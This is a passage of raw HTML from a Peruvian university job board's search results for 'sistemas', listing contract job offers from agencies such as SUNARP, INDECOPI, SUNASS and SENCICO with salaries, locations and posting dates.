<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-18T11:12:13-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-18
</span>
<span>
 - 2022-11-23
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-11-23</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,500.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,500.00 soles</span>
<span class="hidden" itemprop="validThrough">2022-11-23</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="11376"
                                   data-security="f863c2c8e4"></a>
                            </div>

                                            </div>


                </div>

                
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-en-procesos-2/"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="Superintendencia  Nacional de Registros Públicos (SUNARP)."
                               href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=3060">
                                <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-200x200.jpg" class="" alt="" decoding="async" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-300x300.jpg 300w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" />                            </a>
                        </div>
                        <div class="company-info">
                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-en-procesos-2/">ANALISTA EN PROCESOS</a>
                                <span class="job-date-ago">3 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=3060"><span
                                            class="company-name">Superintendencia  Nacional de Registros Públicos (SUNARP).</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="11322"
                              data-title="ANALISTA EN PROCESOS" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-en-procesos-2/">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="11322"
                                      data-action="noo_bookmark_job"
                                      data-security="561ac1cd5d">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-en-procesos-2%2F&amp;t=ANALISTA+EN+PROCESOS','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ANALISTA+EN+PROCESOS&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-en-procesos-2%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-en-procesos-2%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Superintendencia  Nacional de Registros Públicos (SUNARP).</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/lima/"><em>Lima</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-15T16:42:08-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-15
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-16</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 5,400.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 5,400.00 Soles</span>
<span class="hidden" itemprop="validThrough">2026-01-16</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="11322"
                                   data-security="f863c2c8e4"></a>
                            </div>

                                            </div>


                </div>

                
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/auditor-ii-3/"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="INDECOPI"
                               href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=8086">
                                <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/07/INDECOPI-200x200.png" class="" alt="" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/07/INDECOPI-200x200.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/07/INDECOPI-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" />                            </a>
                        </div>
                        <div class="company-info">
                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/auditor-ii-3/">AUDITOR II</a>
                                <span class="job-date-ago">3 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=8086"><span
                                            class="company-name">INDECOPI</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="11275"
                              data-title="AUDITOR II" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/auditor-ii-3/">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="11275"
                                      data-action="noo_bookmark_job"
                                      data-security="561ac1cd5d">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fauditor-ii-3%2F&amp;t=AUDITOR+II','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=AUDITOR+II&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fauditor-ii-3%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fauditor-ii-3%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">INDECOPI</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/lima/"><em>Lima</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-15T12:34:10-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-15
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-16</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 6,600.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 6,600.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-16</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="11275"
                                   data-security="f863c2c8e4"></a>
                            </div>

                                            </div>


                </div>

                
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=11237"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="FINANCIERA CONFIANZA"
                               href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=7383">
                                <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/financiera-confianza-200x200.jpg" class="" alt="" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/financiera-confianza-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/financiera-confianza-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />                            </a>
                        </div>
                        <div class="company-info">
                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=11237">ASESOR DE NEGOCIO</a>
                                <span class="job-date-ago">3 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=7383"><span
                                            class="company-name">FINANCIERA CONFIANZA</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="11237"
                              data-title="ASESOR DE NEGOCIO" data-url="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=11237">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="11237"
                                      data-action="noo_bookmark_job"
                                      data-security="561ac1cd5d">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D11237&amp;t=ASESOR+DE+NEGOCIO','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ASESOR+DE+NEGOCIO&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D11237','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2F%3Fpost_type%3Dnoo_job%26p%3D11237','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">FINANCIERA CONFIANZA</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/pucallpa/"><em>Pucallpa</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-15T10:07:23-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-15
</span>
<span>
 - 2022-11-18
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-11-18</span>
<span class="hidden" itemprop="validThrough">2022-11-18</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="11237"
                                   data-security="f863c2c8e4"></a>
                            </div>

                                            </div>


                </div>

                
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-fiscalizacion-de-aspectos-operacionales/"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="SUNASS"
                               href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=10000">
                                <img width="200" height="90" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/11/SUNASS-200x90.jpg" class="" alt="" decoding="async" loading="lazy" />                            </a>
                        </div>
                        <div class="company-info">
                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-fiscalizacion-de-aspectos-operacionales/">ESPECIALISTA EN FISCALIZACIÓN DE ASPECTOS OPERACIONALES</a>
                                <span class="job-date-ago">3 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=10000"><span
                                            class="company-name">SUNASS</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="11255"
                              data-title="ESPECIALISTA EN FISCALIZACIÓN DE ASPECTOS OPERACIONALES" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-fiscalizacion-de-aspectos-operacionales/">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="11255"
                                      data-action="noo_bookmark_job"
                                      data-security="561ac1cd5d">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-fiscalizacion-de-aspectos-operacionales%2F&amp;t=ESPECIALISTA+EN+FISCALIZACI%C3%93N+DE+ASPECTOS+OPERACIONALES','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ESPECIALISTA+EN+FISCALIZACI%C3%93N+DE+ASPECTOS+OPERACIONALES&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-fiscalizacion-de-aspectos-operacionales%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-fiscalizacion-de-aspectos-operacionales%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">SUNASS</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/satipo/"><em>Satipo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-15T10:07:22-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-15
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-16</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 9,000.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 9,000.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-16</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="11255"
                                   data-security="f863c2c8e4"></a>
                            </div>

                                            </div>


                </div>

                
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/expositores-para-el-area-de-informatica/"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="SENCICO"
                               href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=4967">
                                <img width="200" height="115" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/10/SENCICO-200x115.png" class="" alt="" decoding="async" loading="lazy" />                            </a>
                        </div>
                        <div class="company-info">
                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/expositores-para-el-area-de-informatica/">Expositores para el área de informática</a>
                                <span class="job-date-ago">3 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=4967"><span
                                            class="company-name">SENCICO</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="11200"
                              data-title="Expositores para el área de informática" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/expositores-para-el-area-de-informatica/">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="11200"
                                      data-action="noo_bookmark_job"
                                      data-security="561ac1cd5d">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fexpositores-para-el-area-de-informatica%2F&amp;t=Expositores+para+el+%C3%A1rea+de+inform%C3%A1tica','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Expositores+para+el+%C3%A1rea+de+inform%C3%A1tica&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fexpositores-para-el-area-de-informatica%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fexpositores-para-el-area-de-informatica%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">SENCICO</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/sullana/"><em>Sullana</em></a>, <a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-13T19:39:28-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-13
</span>
<span>
 - 2022-11-15
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-11-15</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
NO ESPECIFICA
</span>
<span class="hidden" itemprop="baseSalary">NO ESPECIFICA</span>
<span class="hidden" itemprop="validThrough">2022-11-15</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="11200"
                                   data-security="f863c2c8e4"></a>
                            </div>

                                            </div>


                </div>

                
                            
                <div class="col-sm-6">
                    <div class="noo-job-item noo_job ">
                        <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-gestion-del-conocimiento-2/"></a>
                        <div class="company-logo">
                            <a class="loop-item-company" title="INSTITUTO NACIONAL DE INVESTIGACION EN GLACIARES Y ECOSISTEMAS DE MONTAÑA | INAIGEM"
                               href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=4359">
                                <img width="120" height="100" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/06/inaigem-logo.jpg" class="" alt="" decoding="async" loading="lazy" />                            </a>
                        </div>
                        <div class="company-info">
                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-gestion-del-conocimiento-2/">ESPECIALISTA EN GESTION DEL CONOCIMIENTO</a>
                                <span class="job-date-ago">3 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=4359"><span
                                            class="company-name">INSTITUTO NACIONAL DE INVESTIGACION EN GLACIARES Y ECOSISTEMAS DE MONTAÑA | INAIGEM</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="11192"
                              data-title="ESPECIALISTA EN GESTION DEL CONOCIMIENTO" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/especialista-en-gestion-del-conocimiento-2/">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="11192"
                                      data-action="noo_bookmark_job"
                                      data-security="561ac1cd5d">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-gestion-del-conocimiento-2%2F&amp;t=ESPECIALISTA+EN+GESTION+DEL+CONOCIMIENTO','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ESPECIALISTA+EN+GESTION+DEL+CONOCIMIENTO&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-gestion-del-conocimiento-2%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fespecialista-en-gestion-del-conocimiento-2%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">INSTITUTO NACIONAL DE INVESTIGACION EN GLACIARES Y ECOSISTEMAS DE MONTAÑA | INAIGEM</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/huaraz/"><em>Huaraz</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-13T19:21:13-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-13
</span>
<span>
 - 2022-11-17
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-11-17</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 5,000.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 5,000.00 Soles</span>
<span class="hidden" itemprop="validThrough">2022-11-17</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="11192"
                                   data-security="f863c2c8e4"></a>
                            </div>

                                            </div>


                </div>

                
                    </div>
            </div>

    
    <div class="pagination list-center"><a class="prev page-numbers" href="/jobs/?post_type=noo_job&#038;s=sistemas&#038;paged=54&#038;display=grid"><i class="fa fa-long-arrow-left"></i></a>
<a class="page-numbers" href="/jobs/?post_type=noo_job&#038;s=sistemas&#038;paged=1&#038;display=grid">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="/jobs/?post_type=noo_job&#038;s=sistemas&#038;paged=54&#038;display=grid">54</a>
<span aria-current="page" class="page-numbers current">55</span>
<a class="page-numbers" href="/jobs/?post_type=noo_job&#038;s=sistemas&#038;paged=56&#038;display=grid">56</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="/jobs/?post_type=noo_job&#038;s=sistemas&#038;paged=89&#038;display=grid">89</a>
<a class="next page-numbers" href="/jobs/?post_type=noo_job&#038;s=sistemas&#038;paged=56&#038;display=grid"><i class="fa fa-long-arrow-right"></i></a></div>

					
				</div> <!-- /.main -->
				
<div class=" noo-sidebar col-md-4 hidden-print">
	<div class="noo-sidebar-wrap">
		<div id="noo_advanced_job_search_widget-2" class="widget widget_noo_advanced_job_search_widget"><h4 class="widget-title">Buscar:</h4>        <form id="696a9afe7d5b2_form" method="get" class="widget-advanced-search"
              action="https://oportunidadeslaborales.uladech.edu.pe/">
            <style type="text/css">
                .widget-advanced-search ul li:first-child, .widget-advanced-search ol li:first-child {
                    padding-top: 6px;
                }
            </style>
			                <div class="form-group">
                    <label class="sr-only"
                           for="696a9afe7d5b2_search-keyword">Palabra clave</label>
                    <input type="text" class="form-control" id="696a9afe7d5b2_search-keyword" name="s"
                           placeholder="Palabra clave"
                           value="sistemas"/>
                </div>
			        <div class="form-group" data-placeholder="Todos  Tipo de oferta">
            <label for="search-type" class="control-label">
                Tipo de oferta            </label>
            <div class="advance-search-form-control">
                <select  name='type' id='noo-field-job_type' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Todos  Tipo de oferta</option>
	<option class="level-0" value="contrato">Contrato</option>
	<option class="level-0" value="contrato-a-plazo-fijo-tiempo-parcial">Contrato a Plazo Fijo &#8211; Tiempo Parcial</option>
	<option class="level-0" value="practicas">Practicas</option>
	<option class="level-0" value="full-time">Tiempo completo</option>
	<option class="level-0" value="freelance">Tiempo libre</option>
	<option class="level-0" value="part-time">Tiempo parcial</option>
</select>
            </div>
        </div>
                <div class="form-group" data-placeholder="Todos  Categoría de oferta">
            <label for="search-category" class="control-label">
                Categoría de oferta            </label>
            <div class="advance-search-form-control">
                <select multiple  name='category[]' id='noo-field-job_category' class='form-control noo-select form-control-chosen'>
	<option class="level-0" value="administracion">Administración</option>
	<option class="level-0" value="arquitectura">Arquitectura</option>
	<option class="level-0" value="biologia">Biología</option>
	<option class="level-0" value="ciencias-biologicas">Ciencias Biológicas</option>
	<option class="level-0" value="ciencias-de-la-comunicacion">Ciencias de la comunicación</option>
	<option class="level-0" value="contabilidad">Contabilidad</option>
	<option class="level-0" value="derecho">Derecho</option>
	<option class="level-0" value="economia">Economia</option>
	<option class="level-0" value="educacion">Educación</option>
	<option class="level-0" value="enfermeria">Enfermería</option>
	<option class="level-0" value="farmacia-y-bioquimica">Farmacia y Bioquímica</option>
	<option class="level-0" value="ing-ambiental">Ing. Ambiental</option>
	<option class="level-0" value="ing-forestal">Ing. Forestal</option>
	<option class="level-0" value="ingenieria-civil">Ingeniería Civil</option>
	<option class="level-0" value="ingenieria-de-sistemas">Ingeniería de Sistemas</option>
	<option class="level-0" value="ingenieria-electrica">Ingeniería Electrica</option>
